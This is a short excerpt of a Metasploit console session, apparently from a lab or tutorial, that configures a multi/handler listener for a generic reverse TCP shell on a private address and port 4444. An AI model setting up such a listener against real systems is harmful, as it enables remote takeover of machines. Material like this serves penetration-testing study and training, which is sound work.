 lhost => 10.0.2.10
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target